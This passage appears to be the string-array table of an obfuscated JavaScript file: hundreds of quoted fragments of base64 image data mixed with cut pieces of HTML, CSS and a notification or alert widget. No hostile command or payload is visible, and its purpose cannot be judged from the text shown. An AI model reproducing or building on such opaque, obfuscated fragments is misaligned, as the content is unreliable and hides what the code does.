"1Np0x1k8Tm", "49 68.8295", "kQuq9YvC8k", "KhjRnbKgbl", "+OPemaETpZ", "97Q2w72vZv", "oizspU9PKi", "Wp+CzNlICS", "oc5kJp8XNv", "mfiIZeraGt", 'id="patter', "LjLQ64xD3z", "GCkowWzHO4", "aeA4W5l2bG", "XmpaT/2/82", "6pCbqpEvwm", "0aL9nQxsTc", "inqNhM1Mky", "cAAFhdX+QT", "yUOYuYVwLQ", "5MmHvDc0++", "PF3ZtO+yJq", "B+KqqFjusZ", "poZnwxzz83", "JnU+qfKph+", "RVmcc4p7ZS", "qG51ytviQv", "cA2MhXf/vr", "XsPs9R5MfN", "5qnfokmriy", "9d0D/Jp8vo", "FaBhiZ9eve", "/NTeK3EPAA", "Mcz/KvgtBM", "+B0Tc5ViKf", "7dGgO2hhzE", "YlSPOZ6aEt", "XymFzvjNSZ", "deXdol5O4p", "h7oVeIe76B", "92l7nhdU2x", "SwZONjKhkc", "DUtZ22yWQp", "HXaprjXcmV", "ArPavJKZWp", "e7bJRzC9y6", "TOv9csUk+f", "86LGEeeBqL", "Dcj/cf/cwV", "Zmk90/Yao6", "ub6tjdV5fh", "xe2Nj3T+8x", "EhiTto+FBM", "kbxG7qHfBM", "MPdvkI5je5", "uKc77w7tch", "i2nOCCUN4D", "LZeJSAJ26D", "6EiK5RPdMW", "DZO1OoCs1r", "dxztQ9jnM1", "5zYQfWVzh/", "UTsJHfrOsM", "MNLQxY1vFo", "XW6ma38JMG", "v5mdKHMTMe", "n2glmoM5nJ", "Ge1ma49042", "W1/6aWTZXI", "l2iYY2dAy2", "VKNdUzofMp", "DUtkluAE2Y", "7nX/4x9dvs", "CnEuYe5p5F", "IyRZQtsDCI", "l7J78S94rE", "Vn2XdwvlB6", "Oo0scU9sn7", "5Ye5h7lmEu", "U931iHuAYA", "XGv5croZjt", "3R9GmPUKmd", "D5bALxkAlH", "fgg3KmOYGZ", "OJ03d5bDz3", "4h3xndx2Me", "NLY/JyZBmx", "DyVqY5wq07", "kbScfE4rPQ", "RYpxtnI9N/", "ltzvK16T53", "xvNLh7JWpb", "00VK/o7cl/", "fefHrmJGHv", "MjUpJSbBVw", "rAccx8uCcj", "0n7s7Rr05n", "mjJkhJ6MM8", "QRfC/fag96", "m4mPr+K0jE", "MfPwIh+Yum", "5MTespyXe6", "IYQ6xGaL0G", "ewDAbA4bAA", "JuktdkYp8q", "MBGiHviXoS", "dM787ziHfG", "mNpUxXxA0p", "aZ3OpIJxaZ", "t0Fs58pcRA", "edsDHcd6O7", "mvf5r5Ps1b", "7gkTeziJex", "jpkP92SE/3", "D3LMLcw9xz", "9g4DfbSzew", "mFjuN8o6XK", "tIwsWYrjNa", "fW3RT36pvD", "PQAA+LjwYQ", "qnXwjwzxFx", "zGrzSmZqbb", "NyfzosYR54", "u0hcDVuinv", "EPd15d2iXk", "/B1IaH0biA", "DBzCuhp06W", "oToUw6PrHE", "BwWz6DDQDg", "WCfBiNxD5b", "IPOpvbiSmF", "Vc+9twA//9", "uS7da5rX9p", "e4ZzYS9wAA", "XEvMSXudW+", "MGQrLbVubx", "w8/WphWgYY", "QejmxsaFPI", "lnjx462UVY", "5ZrNOcxL3I", "Ja2kVVi/EI", "YY2dAy2jAf", "Aim+ZIapss", "s05zEvchIq", "Rbm3mvlnqt", "begc8E1wUy", "aN08kyoQal", "DA2dz7HQeA", "wTTOx3JhGJ", "         <", "ihBA6FS8Jh", "PMUFZuJOlm", "LM0glmCaT+", "iVBORw0KGg", "7ol7EeJeZu", "cDffJWpyUe", "QKa0jMeZx9", "AmdTbVOKW/", "4l73Zvthx4", "cW5t7w3JO3", "y8CAIAAMPE", "GeHNfXzzv1", "5PoopE5NN8", "2aNAdtDAm9", "F8f75W794i", "L16+s2NT5A", "7HDPjGXpln", "GyqdfKNDPM", "2jTnxSNZy9", "lejQaV4ax9", "RpFtsq7p/7", "u4plHdO9OI", "wO1y6AcAAN", "QYJ+hiXJTe", "AidLHPprta", "W6E9mI6MkJ", "P3AIA5HAYA", "TOctQPJq9j", "Em1Qs+M/0W", "nShzEzCuAi", "cFna6Y9Qbc", "wQKa0jMeZx", "PYsw9zD3VB", "upTqdfMoAx", "el1frE2BWW", "48SGE0PeEu", "UT7wwUzhTt", "YlgFGZv26t", "tWLl+8Mbd6", "4J+5FiHvi3", "c85iJe2udx", "giYMRAACH9", "uCfu9RD5AA", "pC5mXR8Jul", "3Hmap82Jmx", "uGd1Evc8Zu", "bEve7N9sPE", "ezYQOEOwLc", "x2U9S+T3i/", "mmdzqSCcWm", "OQNwT90aIf", "6xEbDC4zs3", "/Z0MbE3MPc", "3KdBfMfqbE", "gjxrEd0y83", "kwf1n3Typi", "3M8Nq8Q+61", "4JnARBrTtl", "Zl4L5p46ry", "F+a9capMrR", "folPzP2i+Z", "jQoAAJYSin", "JcuQT99beF", "4p7tb3OC6t", "exYncU93Ki", "7ol7EeKeuD", "l3t/Cpr77O", "R9g9jLPO05", "dxz2Kd5iTu", "nw7QXzAKdh", "7Yz3NPaDPe", "RkJVuXMt1Z", "6MaEGJWlmZ", "TrNSdyLjLQ", "58g+fqCvvi", "avJKZWpvuO", "MJMu7+Sd2X", "9hpgyEZLet", "i7/7W83H8p", "MDVP2dR1mC", "eL21WxqXWK", "AfHqGkW9TN", "BP3AAAAVuN", "9LWzqu7/zB", "ZWs+0bUFOn", "+HQ3AUzKn5", "HiCGmyQlOd", "/hf3wf/zdO", "pq4BwA5XlQ", "mndLZIJVOe", "Yp5ehlm0uW", "rUsymbpU5e", "3iHgDMgTcB", "0CKZj0rksX", "oEqbsbDaP/", "CDuiXsR4p6", "wMcTNcIbvC", "9w5q/rbCLu", "O8GnHP5yTu", "9z7weMSNOt", "y79dPJMu3b", "QLAvxJn6wo", "lXcP/ens9U", "sMDUrtpJNp", "inv1zfaDxL", "y2jA1UgN9F", "EDfDOThjyR", "uUnKVnwYsC", "4G5n++8+w3", "jxracY5xCm", "JliRI841TN", "NviJO6VJg4", "d3Evd0592h", "7+CRCwhczP", "Lu8W3AHrs3", "23XF6nZuvv", "5lh86qQTNh", "yIU6WaahJU", "8T+QCAffMw", "Z96K5p06Wa", "6hY6ISbVW5", "L1dRVBtD9c", "EvOIO4Vx2S", "LCFzM+n4TN", "iVnPG98JVU", "nCrz8SMcmn", "4ADE/fEvQh", "qKcQ5haj7O", "href", "7W83H8pvMT", "AAGCX6pFP3", "ZnHOKeG+Ie", "6KTe3GlcKU", "LI/J9c9InY", "JOPYHqXW6m", "keEksLce63", "1ZhhNTIlqj", "KENyvxxyWh", "S5cgn7l3bE", "orj3wt9/8B", "HEPADgCBxY", "yMff2MTH39", "4Qzydt7Dvn", "sBX8AEA8AZ", "9FYW5V2LGJ", 'idth="1784', "/8//6D+cKJ", "c2+SXEvSdw", "hwkzMPVHfI", "XPLZeJSAJ1", "erN+Yx+/j4", "fvbnvBcDAA", "pk1DK3gEKm", "iXs2Z3RIag", "PxEx2KHTPM", "cS2+Ke7W9z", "lJVezYQOEO", "sZ7r2LzR9n", "rCw0x2j3oh", "pnJ+5wUozz", "4CeLeFidxr", "hMOt3ymr3x", "2JrQfhny3y", "byHyAQAAe+", "sOTj3D5dlP", "0Xdhwahp6U", "VMfuvroMZ1", "pDFiZ9NpN0", "lnmOdyTXbw", "Jx53K2ACZ1", "NOd4UnEPbu", "7AY02z+Naz", "uIwF4pT92A", "oSE3NPDGKR", "KrT//y1wbm", "sAAPBs+MAB", "AF4ibgn7kW", "iXvhgcS9+t", "AAfDK+RD7i", "/gWF+hTifL", "M0knyzyHe7", "pO4p8wsO8O", "1LK2A7XvaA", "wAQoAAACfj", "TJxKYDOo0s", "Zpad4dWIez", "E0FaxCaFxw", "emORGepQYv", "Ip8AMCteAg", "49/WGeyDTP", "c+64N/Djub", "1Y5BpYr2Vq", "VOKB+KwsDP", "FPgsQgAANk", "p7X3HO59zI", "mE7Ji430Xd", "UmdiUx9/dP", "k7nl4M2swM", "zGUTxMkEDR", ";\n    heig", "h7AN+FX14A", "ZfpC4l9u72", "QTuRzgTH7F", "ZwpTxhhnCl", "9AJjPiy0Aw", "E8/O/cNlea", "AABgj7ol7E", "Q9TlvzKL2p", "PcJK3NxjhV", "Dum9aGVPX1", "pTNtW0cj35", "6CqQ03o3EB", "AIDNeFMCAA", "cw9zT0Vh7p", "I184p64FyX", "DJLrq2v4h0", "lbl3rmbZjH", "5WuiVPlyev", "XOQT9+qb/e", "y5n+gvmht/", "XjIBAIBN20", "WMm1ueUxOh", "Wgrzdjab6v", "f3kId8M+Io", "mSYDF1Pffw", "jv8DkQwiha", "JN5BP3BtbE", "MvzYxPhrnn", "AJoxt9n8E2", "qNLHFPbJ+4", "VCZ1Mdu5S3", "DD5ENojFt4", "LhzHNJsCsQ", "cmMX/2N/xN", "3mLjQKV+fT", "pkMnXp6WZR", "p4cybXP8vT", "3xO4p7FOs1", "AGfrEB4FGE", "CjMvTQzPhn", "Ht1ZqKhhYm", "VnwZYKsdwZ", "gn7l29qn1T", "+0tjoh70zf", "z0dDGjG0Vg", "HdHIvaAlT6", "M3Etvinu1v", "9LVp3eM6p+", "+ZWXaGVyPu", "7Vyz9U+jHE", "HcGshzIk96", "Hngai8xQhx", "fP75vzl/yX", "VaZWQxLjPN", "d3/TtXuqtL", "UGPthGXQ2t", "PL0MMwneNl", "0zQnk5PyLP", "GuTh/ouuQS", "No/fWHsh2X", "LdEJM2dcFJ", "AKZ0jIeZx5", "I4mnmI2M0z", "NFLtTJMhct", "79aU7OYl7x", "MPWyISGoc0", "INHXPrDgwP", "BdCp6+C7md", "jtWfiQ888h", "mOdyTXbwFU", "sDP9Fht4l5", "m+Jey5XRzX", "1qaUwb2ezq", "3ab124X+QD", "ph7mHsWYe5", "n0/wXfZo7Z", "5LggaplTy2", "Y+TfwgGdZt", "ouZeP8sIna", "gs6m9uFKYk", "OeYOm", "rmJZx3QvTm", "tZDGZJ70BX", "OOsQ9AACAX", "9/6TfEeJHw", "GBln/3mN00", "p089ifmZzL", "of4mY4iXu2", "9HAGHru32G", "OSlV26lAn3", "fIW2O6OxHC", "HMDUfZ0jug", "LItLnlMnEp", "Nyo9T5AMAe", "A94AoHA9hf", "QEA4Ib1Rz5", "0EsLcw9zzy", "6U1xr77Zca", "w4nKntZfeN", "fuDWwuPbTV", "P5yTuWZyjw", "p7NGR2SmkD", "KTel5gevss", "9WFC8fkE32", "6s+6aVMXVt", "Ye54dLztFh", "ewz3ZxVswt", "uqcbic6YHL", "vvDu1yEvd0", "hNBi8bJFCK", "iXWRb31t28", "m3eOa1fpli", "BE6WaYmlT4", "LVMP2Snxn7", "k2It83G5MT", "Y0Z2yoG5f5", "Fd3ZQnxC7Z", "6UBUIDhbmH", "uLfWSdzTnX", "lZdoZXI+75", "vPH+59zIBv", "abP9MHEvvS", "3BP3Ss+Mbl", "5pEqyGqZf8", "z/jNSZyNTX", "paR8m8MZBF", "/YbkfZwSdm", "DbyiXsDtxH", "Dgs73THqjb", "FP3Cs+edNN", "qhcLce63cc", "CAAAB+YwCw", "YHAACP5ZvI", "/Usu5xnbO+", "IobVik0Vok", "xP30pviXm2", "xjZ28zFtJ8", "8z9ovmbQDN", "88mrkevxT3", "1bo7fvE4/d", "xcW/jP/fOc", "My9Gi/Z0Mb", "CbxD1xL0Lc", "ljPxNyzMjH", "6wz3Iphusl", "x0zcW+sk7u", "Cr5EvgcHru", "OjPR0MaMbR", "wdQeDbqDFs", "Ncy914zzru", "NYx3YsTmI5", "a3zRboRmgv", "YuYIYF4xAq", "oJTiWvykYy", "21Tr5RoZ5i", "prU7xW7kye", "fkE32WP1p6", "4w3v/8I/8n", '="mask-typ', "O917Ld6z3I", "q+0mS5j6ur", "iYqd0fTYPX", "759FxE5yt6", "Q8AAJjAmwI", "C9MZLpjU1/", "x5nG3Aqb7b", "JFy2E6YrPA", "bKfJVDvnPA", "zLd7C6b00+", "K3NxjhVZg1", "fLtumoerId", "Z7lD7h8uy0", "14i8gEAPO3", "C3usU+JWfp", "GdPcoCzWST", "W+b8xcsand", "qmCazuYT4p", "vLCx75/ejX", "HvpdX2xNgV", "nrohTZT5+h", "LOZqZ8LB+d", "LJPrRZI6E5", "4CAEAJvCzv", "3PiXmmz/SB", "6xK/TdYAZ4", "OL07X8EHAA", "Uyfyujb62V", "ncc9ineYk7", "NeES4xMfdE", "-container", "z20XYNCr+w", "v14/9HPXBG", "PjVzO3rjPc", "+u58QuzurN", "KfN/tJ/xNP", "rcwUwZCstt", "5xz2wk7gHA", "+Zmx3/smPH", "2qdMh7H3MZ", "fTnfL6mO7Y", "mtnMS93Tn6", "Cew73X8h3r", "H4FLRzopk/", "1DHgAAbOzx", "g26gxbGfJG", "8FFoUxbQ71", "PjC8wQMAAD", "QifLvL+FTX", "Y62UXX9heR", "e5p7f2Hex8", "Wpt3yP2k6W", "5ebiYud0vV", "eS789lcWgQ", "f+0c/+7MtW", "6fKPCn7SMx", "3WTyfLtG87", "  margin: ", "UnjDAQAAif", "U99/BYlYQu", "SmXqjkdh7K", "G3k1LdivSu", "08s2My0/Cp", "uel1vYpNge", "zzFkzt0aA7", "bmXXtcXa1N", "bYGdAyGjDL", "dSzEkXaRUp", "OaQ7xzulTD", "AHfmMe+HfL", "0/w3TfFLGz", "APwcoAABu3", "xlPupTqdfM", "6ISYVC9YMo", "Olem/AwnE+", "yFB1MAYPfE", "lsqn2Ht671", "AZoZNlalLp", "4gk5eqjjuG", "Nat9YMCXjM", "PFuE+oW5h7", "m5p4+9SQm5", "0Tc8/KxNzb", "EAEAgGnEve", "Rx8YEth3y3", "Z9yAG5p647", "NVv/LXf3MO", "2Ke4dJ+49/", "1rkNnnlK5N", "2zeNPUzZbX", "PcG6NsPjxj", "rljHxfmTD2", "WcahY77ocm", "bXBbM8yx1y", "dtNR5lH0Xg", "Odw77V8x3o", "QvfUb/Df7T", "ncE9AO4d75", "lms05zEvch", "BACAJm8jn7", "FAIDTEffEv", "fIfTPwtzD3", "v8RBed+lb6", "u9RD5AAAAt", "bW522WdwT9", "skI/+XOyvS", "3n2G5H2cEn", "7uTK1I3LM6", "zGhcwx+JTJ", "3P6Pr38Uvb", "/9zBVxqszH", "6DQ5YY8Yx3", "b2fD4hdklq", "HORqZEvUPu", "MDLr170NuZ", "LZjacDMaFz", "kczTxE7OaZ", "jeR78x91T9", "jAEAAIz86P", "Y53OPHOeTr", "Web9LWzqu7", "MPX3qSUzMP", "4J+4lpsS97", "/DhSKA4W94", "pm1x2PEPd2", "8QDkHR/uVw", "pbJ9SJJnYl", "CSyQKS3jce", "vtkU/cE/fm", "RGwwuM7N+3", "NGbVb", "1SzqYbpl/z", "Zf8jNjv2je", "qRcywk3S2m", "nHRB5HMw8R", "MqdF3HP5iT", "+aRzWbpOls", "PYHof/VzTL", "bKjPf33I/b", "Dd5gAQAABn", "uEfc80HcMx", "ZYqNPMlH1d", "YPxQQNHEPW", "8KK4BwCwst", "t5CPutXES9", "ebiYud0vVZ", "5xL3Wh7fYF", "V55S1yY98a", "vzBsC1wTnM", "FwKoFPXwXc", "JzpgcvcErx", "yjg/3q4VMm", "ByLT510wsZ", "/llE7CT3xa", "ce63cc5flw", "FglZOJZOoy", "9wp8d72uN7", "cgGAxDDy3b", "e5937AD//k", "Yv1l6GyyVn", "tcfJLIBwCw", "noti-text", "f5NkUz//PX", "k4jpkP92SE", "nqNhM1Mkyf", "vGRDGxNzD3", "D8/Nv/5t8D", "N4U9emyAcA", "u1f8J2hGSc", "aa+cPrUY6U", "xIAAA5G3Av", "ZznLlf0UMn", "tyBl8apMON", "m3jIm5V2di", "0.959961 2", "4GbEPXEvQt", "l3Jo/O0ckT", "iiZc7j9VDZ", "NZpTuJeZKT", "sP/AA8SdwT", "/7m3IvfS6v", "0sU/8eF+kU", "E/euXtW+Ke", "7PK4FgTpfW", "zd28yNty6z", "sxTVGwm6mS", "hwtmXgk9db", "1wSzPcofcP", "7imUd0704g", "i87BnudbAZ", "pffRzTbOUg", 'ewBox="0 0', "Dux/uPfuaK", "GLurWNYx3Y", "RGepQYvrrr", "wdLu48EJ98", "5ePiOR4QzO", "dLZIJVOeJ8", "W5vH0q4VpG", "dMLMGe4JLJ", "bUh9Y0dOpv", "DwIAUAHcU/", "xlpdcYh7rn", "PAACALfPSC", "R5t5r5Z67L", "02z+NazwuD", "6zDkmwFfgv", "yH/gfzQAgI", "knBoG518LE", "FsbuKZR3Tv", "VYcR93SnZQ", "eziJeyTHdl", "jwfBX5iHvV", "f/3DH5oKTw", "Sp9cIBSHy3", "-logo-size", "d5C88EJtKY", "S90mb7QeJe", "67tLyKdTZi", "RN5HM08ROz", "2mw/SNzL7d", "s5iXu6c3RY", "XMd0Zv1lOm", "b6GQXXdtfR", "O5ZncQ9j5m", "3wkrinmvxF", "f/SxsQD7zZ", "gIo1p2yqcO", "txH3zs3vaV", "SKxD2rk7jn", "uVdnXgpzbx", "wAAYA7/RCc", "9GnQHLYy5a", "tElOrzsWER", "BXPPOPkIpv", "venrHfCQRT", "zsdyYRiU62", "LyIYS+LzYF", "GE6GauTZZp", "x2Sm4VPdQi", "yN/13mexGl", "L9d79huR9n", "wUT+Xuoc8p", "SdyzLd7C6f", "uZ8RN+5d97", "ovOfu", "2HybuXSPyA", "V6naLjdmNp", "DPe+ss2bND", "g/rvmllTF1", "9s5G4BzAJL", "S9bNy7vZ9g", "wMr0bc8zmJ", "hb4bzACPIb", "6a5KYO5CVm", "7bEo15jF52", "D3PPgcLcSz", "eHdrlJO7pz", "/2sb0NmAqb", "z35G0id2He", "ehYcLcw9yz", "O1MrEvesTu", "GSKUQ601ar", "imtk/cN3ZD", "+U71vsQ6kx", "nDvg/7zPiX", "45jb2FTrlP", "xL3RKKszB3", "3ewTT7grln", "SAAA+DcPIR", "Gju9cpb4sK", "VpGWBk1q97", "0bwNoBlzm8", "ArDavZKbWp", "9jb0c8uEdw", "e69Vu65y/J", "Ji52B3+oW+", "1548264IdOFar", "qNuFdx1n1+", "mFCDkjQzM+", "Ah+OryEfcc", "J3NOd4UnEP", "AF2StwT9yL", "k9Ykacaqfa", "3LMLcw9xzo", "jQpxLm3vDc", "MGvJpsqwtU", "Lgw9zD3LML", "8jmYeInbzz", "zkMAAAhDpY", "ruFmamt8NA", "+Fp8Ul+7C3", "3ZcWGVT3Kt", "tHI9+Wy+aR", "+57+AbHOsr", "2cj036mG5X", "bws7/+K9tz", "7ZN/mrF/ZL", "QGwlaIsy91", "Yjx+Mf3HO4", "qgBx23AAAC", "3oKpDTejcQ", "LYXcWyjule", "Y6rRNca/ly", "ibL2jL137k", "1x73ab124X", "I18hH3MsOI", "ODGG7u/Up/", "urch99Lr+m", "ZObRRFMFyn", "9u5Wj3sLkQ", "+qx/ZkLkrT", "57Le/ef4Rr", "NgmmdzqSCc", "//7Xf6VJh7", "t8SFeW+cKl", "K6Ob7cS9NH", "IMCAIAlfBP", "HP6iTueczE", "8bjmWu3fjp", "a4t7tNcU/c", "EsTpUo3vwh", "2HzL936w+b", "uV7yG777UC", "IO4lTcQ9YW", "NW+esbcN6Z", "m2q2fTpZp3", "qa4J+49R+Q", "ZmrZTUux02", "7wmgmBQRt8", "khP9yZ2V6S", "+KU183y4ZO", "6JR7C/djum", "KWgNVTHps6", "44AABsrj3y", "i+RifLtNUr", "fqw7ptWxtS", "ZMV+uJOytS", "tp4h4AkOJQ", "bYfJO7l9u5", "cyTkuy4ONO", "c01qP4d7HD", "UALAR4p64F", "02TgYur7ry", "YLnKhTpa5a", "EATCDuiXsR", "Gf38fXpsE/", "SRUpl6o5HY", "euM9xjmI4H", "xzz83E3Ksz", "mbato5Ptym", "+vo+Fp8Ul+", "uhkmUt3tU4", "YUzLU6WSbX", "/bxpirNWhQ", "Mu4c4Wwfzm", "3/yOZWXZzs", "NzzjlLJL8Q", "zea7iXvxTX", "oSy2FeTubT", "wozL00Mz4Z", "M+OTYe65mZ", "8W9wqa4l9s", "PWJvzaPEEK", "sOws+C7vFj", "eOlkmJ0OaG", "AgAElEQVQs", "eUK5jZboNs", "90qb7QeJe+", "h7tslHML3L", "age0_647_1", "MMCAACndyf", "3yt17REstk", "wEeEN2EAAA", "Ym5h7mnthh", "avZKbWpjtO", "KcUDcVjY6Y", "2/B1Iab0bi", "e7C3FZsap1", "pi/yiXupTX", "ViFz9asq5j", "P/A/ZnsO97", "Mij6OZh4jd", "8KcaM6xGpk", "PdWOYl7Fuf", "3IsQ9cS8xJ", "DbqDFsbctG", "60zb/gG2tr", "iQvz3jhVpl", "Xu6M7Uicc/", "ZXj+x3u/jn", "8Q9H8Q9s5G", "g4D791a9iq", "qTMvadMfpd", "WYe4BwAAHw", "Jd/8C76vZp", "wWZspASHbb", "AOCRvIt8xL", "/bpzql67N5", "AB7Ll8hH3E", "JasrQikDLH", "Hvrtf1JjYJ", "AAd+op8ol7", "zEPYt1mpO4", "  .traffic", "rc695sP+z2", "XjVMKCNrkP", "6aEt2by6By", "dxrzyxlZO4", "cyygZCcdie", "n4VLfQCTGp", "WhmSnRAK6f", "ackground-", "wIAQAAgMzX", "PrAGwcAAHw", "BAKCRuCfuR", "K2LubH/cWI", "adActjGn8k", "cgMdSgx/fX", "Lc3RYdhL3l", "JMuyM5QjOV", "ion-left);", "7okd1jMx96", "n2fxRx8YA+", "/WB6T652RO", "/pnpM5Epr4", "90145u6lSu", "L5iHtJiHur", "ABDlJQsAAD", "36EyYeQXyy", "WpjtOvZARb", "otH6v3n6D/", "va4v1qbArD", "knTmuPmpo0", "X1xqkz9vGm", "0/tX3jWYXj", "O4p7uvDu0y", "dRAndL2qpb", "zHud0lMn9r", "t+gGByBZkv", "HQ5S5n+cq/", "0eylqW3OtN", "script", "4Ujcq2+OE/", "Q4MXYqbVJJ", "gAAAF9zGvm", "mOXcK7MzXY", "1msk2XC51N", "NfF6fKPCn7", "iXn3prU7in", "Z403CO1qpk", "i chuyển t", "XlD4JrgPCY", "lcW/dTXGvv", "fncE8yzuHe", "8.55 293.8", "Dc0++wXN1h", "1dMKPiF+a9", "ZmuNfJvvvq", "V1FUG0P1ww", "8+gSx3SRC3", "VO6PpsHrrP", "5zEPdviLZz", "h5AQ7goAQA", "set: 0;\n  ", "WIewAA8Lng", "s5EpUe+Q+3", "A4F55sQYAm", "JeRmp2EvfC", "c6UVmYe6+V", "rVOpfLcpl+", "BmVMuuXzBN", "cc6Aw99LM+", "9zYtxbiHwA", "yUF8wCpg3g", "QDADwMANBM", "uhmO3EvTdw", "m03WMKkqIk", "6GzH9Upr4v", "qMfKJe52bQ", "Pemb4p7hU1", "7x4X61kGlz", "tinv1zeJNz", "zlokVzELfk", "51kgSxMJWN", "5C6YZt6jyr", "2uIUezsBj9", "T5jYw0ncsz", "f/QzV8SpMh", "ihokVQynVk", "P7iTu1azTn", "gAAbOzx3+Q", "9hcgHAAAci", "ik2B6pyOZU", "QC05TzyiZ/", "7FCUxoeAAu", "LgZTunadO9", "4yvF7TuHe8", "SAoE3e47Q1", "5bJ5cRP8Pu", "ZmHt1ZqKhh", "hjqUmP76a5", "GOYjgcg7/h", "P3Wh/eYlPc", "/1XXIJOMlo", "jNjv2jeBtC", "VGPZFLgWOa", "UywaoccT4z", "lert_btn {", "Tl8Xxsw8h3", "L06M9HQwsT", "kPZUjuQVfA", "JTu3GlMGWx", "u6sw5xDwAA", "2Op9wuCelj", "fKyCgAAnEZ", "12M6fzGsTr", "G3jYmxl6dW", "IIdPmlsvEp", "qFyyZQqQzb", "Q+6CaeY9qq", "kWb+Ek7tWX", "vzYxPhrnnZ", "85V5Oc6GII", "ogzD3MPcsw", "HywFBFy1zH", "ALbNB2qAgx", "22jfFvcKmu", "CXWgrzdjab", "+ca/45M02x", "j7LgTNnJfX", "HeF6fKLM/i", "9cMFO4A4fq", "ncrYDpPptS", "01ScwdyMpM", "N0OwPIapr/", "7lNPhc/nD1", "Bzbf/1E97L", "ovEfcShzs4", "3neGe1ma49", "9+n8z9HS3e", "/h3/858gUY", "TytLFNf9xJ", "LHv4+OPema", "50y2XiUp4V", "MQ8QQ0+QEp", "C/NDlZuJip", "/xku50mfpU", "JZ4t6T3/OA", "VmVuSuOeFu", "ETxL0tTuJe", "gn7kUcKO4t", "1o18Xy6bTz", "CRb3EIPZ+C", "z7tjPc09r7", "I58XN817/D", "icDGlmHMrU", "xMzL19TMy9", "KaLTVMXG6i", "sPX5uZ9hif", "y2QVmZqbd4", "QVpviXn2z6", "nvEzeI3dQ7", "DBdcEsz3KH", "e8q+/dZ9V3", "DrxZWs+0bU", "yHmcedytgu", "auto;\n    ", "sncU933h3a", "4BwCwA94kA", "ZpTuJeZKTV", "qsWwKXIucq", "6auAcArM3h", "fSzPhkmHtu", "6xNgVltXsl", "4KJQ5gz3ZJ", "d15d2iXk7i", "+0bwNoBlzm", "tBM+fl9fmE", "/0m+yXEv/d", "AAOyAuCfuR", "4V9/svFDce", "572W9H0r08", "m3j4m5p4+9", "jM0knyzyHe", "C9MywMisX/", "EvR9yLEvcA", "+1Qeym3gHP", "1LU1evs+8d", "ijvaTqb2T2", "ucqQeUxWFh", "jXxfLjM0KL", "AEDcO2fce3", "yfLtG87wz2", "tbrFPyVl6F", "Ft4AYe4Nzz", "c25F56XV+s", "UDITntLmb9", "7FCUzHp5pe", "3+BYX6FOJ8", "3cprjXcmV0", "NGeFglZOJZ", "1T3Ctsinu5", "0C312v601s", "EpcDlFJci5", "mZh7NV6yoY", "9b15m+Jefb", "PoTQc7FJoL", "Rb6JxXm3mv", "kDuI4JVuSI", "ROwkd+s6wz", "8j9w2V5qMF", "7ik2di6NY2", "sH5368/+hn", "HU8XRM8/ks", "vEWTG24GY0", "mvjp28ipb8", "FzLXJQ32XX", "M6iXseM3Fv", "FiIfAABwf/", "round-colo", "cPnewiLGVx", "ZmOcKrOG/T", "x/oKdTpZJp", "uB9ni3cebm", "nuVZ57/jri", "0um7QCaCY0", "tNR5lH0Xgm", "wvuhzaGjVO", "hnwPcDcQ75", "70C312v601", "H8QZ0oWiJm", "6nbw5xM5yD", "yTLvFJD70q", "h74t7olLhX", "zYVjEo96fD", "veZrFv8wGe", "gVltXslMrU", "D8rbXDuoS/", "2TdwT9yLEP", "L0IcW/XcW8", "61zCpC87n1", "Eve8EPcAfg", "cq/Ad9freh", "jyrNplmCmV", "xMx7wdxTJ8", "m5h7mnthhP", "pzOh80mVZD", "w8ODPGvaKz", "PnayRL20Bd", "IsQ9cS8xJe", "1fou6F/bz5", "5hj8amTTth", "CzvdMeqNuF", "+R+nBF0ZqK", "J/KILmTOCR", "NJVU81TL/k", "OddYh7AAAf", "IdSZzOTzws", "LZV3D/3p7P", "8IGqZU8tmO", "Z0p34ECdLN", "iTOc3jtWxH", "MfMQzNa2nJ", "r: pointer", "ND36MSYfQu", "FPd9Yh7gEA", "TuKe7lRenu", "JV3OUqa/3C", "QEW6S1mZjn", "eqsz/YU577", "5JXs48JXTG", "wT9xavim/2", "iMQ4W5Nzz3", "xsNo/9XqeI", "PfiBCY0PAC", "ADcoLeRT9w", "3Zvth+0/7i", "NP/wd/kw8h", "aBjvgQUM10", "Oy81AADwJe", "g-left: va", "9JSy5uf+q2", "ALAhBzEAAG", "323wlHwAAA", "VMJD5/8Bd/", "y0uqMQ9wzG", "SAku21lHk+", "Z77CId9XDT", "HqnI5lQbKp", "jh8gn7jVcF", "zncey3fsd6", "ELPZyBx+4t", "7inu4MTSLu", "m/W9eZviXn", "mDPcEFsiUl", "AcAbMEBBAC", "B3IRJURN1s", "uJ3FPd6ZWJ", "DF3ICsz5fX", "/mrF/ZLBUy", "LZzev/q+0e", "ZI35OMhn70", "1MzD3MPbHD", "ZtMljOnmXw", "6+4+nFoM3M", "LtTJMhctH4", "SMpJ3EuaiH", "EIIobp4iSK", "SdsDPcbJV3", "oQUmamZnwd", "970+/F13db", "3OkUkoBlTl", "dbz9Al+pm6", "itxZOrrn2a", "eKeuDc6J+6", "iJe6WJ7ZzE", "Jxz+ck7lmc", "/oAMAMDZ+Q", "ZdsaGNi7mH", "cYjNBy4S59", "emhmfDHPPz", "dEX+bBTHqM", "Q3jA94AoHA", "HNDkmM6HzS", "bmnTz2Jibk", "CykQmNJOak", "tX3ivrEbWr", "mx0XintXL1", '" id="noti', "7xIzfRNMQv", "inuGeUmMgU", "ZFP3Gt9eIt", "/wOMjXnsP/", "6mSviVJmPH", "uWcR5h7mng", "RJ8v0Yd03r", "Ht3X9q7/6E", "CE0ETh4n8y", "X1TzPfp3kl", "l1R3Evuinu", "MPcU1GYeyV", "nQ+qZKshum", "uaMmSEnowD", "NuzUeATug7", "vh4EszMxol", "JTiWvykYyK", "7b65UE075Z", "BzH0ujIXpe", "zQ9wDAIDPA", "y3c2bL72u7", "IO7N3BT3Ms", "OEmYd8t1Xk", "PdavmO9D6H", "uZvl+7jbkH", "LgXJe4BAMB", "dDMPbqzIm5", "dPJMu3bznB", "gRYHL7DzOD", "dF1bbFPfEv", "3abcw90C2R", "O7e5+TYpRH", "fhaCZ8/L6f", "88DQWmaEOJ", "BogzD3MPYs", "+61JmXgOGY", "JO55Ie4BXM", "XZYHG1wXzP", "qZkG16MfSt", "c/vVkG97gd", "Glxs/+4f9j", "6hflOHe0nj", "/7jfHDrB/7", "nbquxJGpr6", "dwDAJjEIQs", "SO6BJPy10j", "viXn1znLgH", "VKvk+VtswW", "I8M8RcVmok", "xfrjkHB2Wn", "BNO73ErV/B", "DAp+Iy8hH3", "3bzPdpzsYz", "3/2dN6Bgrt", "GLqa+/woSs", "UbYf/t1H/8", "HiayUF8wCp", "N8tJ3CPu1S", "Je5dTiXtJi", "SBm+spn6CF", "AyZdWNCDUr", "uFuSHLjcTF", "rM+X12RSny", 